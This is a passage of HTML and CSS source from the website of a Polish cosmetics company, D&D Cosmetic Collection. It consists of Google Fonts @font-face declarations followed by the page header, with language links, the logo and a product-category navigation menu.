  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="attachment attachment-template-default attachmentid-12166 attachment-jpeg theme-iniya woocommerce-no-js layout-boxed fullwidth-header default sticky-header standard-header header-with-topbar wpb-js-composer js-comp-ver-5.5.5 vc_responsive">


<!-- **Wrapper** -->
<div class="wrapper">
	<div class="inner-wrapper">

		<!-- **Header Wrapper** -->
        		<div id="header-wrapper" class="">
            <!-- **Header** -->
            <header id="header">        	        <div class="top-bar">
            	        <div class="container"><div class="vc-no-left-padding wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='dt-sc-contact-info  type1'><span class='fa fa-phone'> </span>Telefon:  +48 531 782 874</div></div></div></div><div class="vc-no-left-padding alignright wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<a href="/"><img  data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/pl.png' class='lazyload' src='[data-uri]'><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/pl.png?quality=100&f=auto"></noscript></a>  
		<a href="/en"><img data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/gb.png' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/gb.png?quality=100&f=auto" /></noscript></a> <a href="/de"><img  data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/de.png' class='lazyload' src='[data-uri]'><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/de.png?quality=100&f=auto"></noscript></a>  <a href="/sp"><img data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/sp.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/sp.jpg?quality=100&f=auto" /></noscript></a> <a href="/ru"><img data-src='https://ddcosmetics.eu/wp-content/uploads/2017/12/ru.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2017/12/ru.jpg?quality=100&f=auto" /></noscript></a> 
		</div></div></div>	
                        </div>
                    </div>
            	<!-- **Main Header Wrapper** -->
            	<div id="main-header-wrapper" class="main-header-wrapper">

            		<div class="container">

            			<!-- **Main Header** -->
            			<div class="main-header"><div id="logo">
			<a href="https://ddcosmetics.eu/" title="D&amp;D Cosmetic Collection">
				<img   alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" data-src="https://ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg" class="normal_logo lazyload" src="[data-uri]" /><noscript><img class="normal_logo" src="[data-uri]" alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" sizes="(max-width: 273px) 100vw, 273px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?w=273&quality=100&f=auto 273w,
" /></noscript>
				<img   alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" data-src="https://ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg" class="darkbg_logo lazyload" src="[data-uri]" /><noscript><img class="darkbg_logo" src="[data-uri]" alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" sizes="(max-width: 273px) 100vw, 273px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?w=273&quality=100&f=auto 273w,
" /></noscript>
			</a></div>
            				<div id="menu-wrapper" class="menu-wrapper menu-with-splitter">
                            	<div class="dt-menu-toggle" id="dt-menu-toggle">
                                	Menu                                    <span class="dt-menu-toggle-icon"></span>
                                </div><nav id="main-menu" class="menu-header-menu-container"><ul class="menu"><li id="menu-item-11363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/">Home</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-megamenu-parent  megamenu-4-columns-group"><a href="https://ddcosmetics.eu/about-us/">O nas</a></li>
<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0 menu-item-simple-parent"><a>Produkty</a>


<ul class="sub-menu">
	<li id="menu-item-12192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-twarzy/">Pielęgnacja twarzy</a></li>
	<li id="menu-item-12191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-ciala/">Pielęgnacja ciała</a></li>
	<li id="menu-item-12193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-wlosow/">Pielęgnacja włosów</a></li>
	<li id="menu-item-12190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"></li>
	<li id="menu-item-12537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://ddcosmetics.eu/linia-profesjonalna/">Linia profesjonalna</a></li>
</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
<li id="menu-item-12204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/marka-wlasna/">Marka własna</a></li>
<li id="menu-item-12311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/wspolpraca/">Współpraca</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/kontakt/">Kontakt</a></li>
</ul></nav>            				</div>            			</div>
            		</div>
            	</div><!-- **Main Header** -->
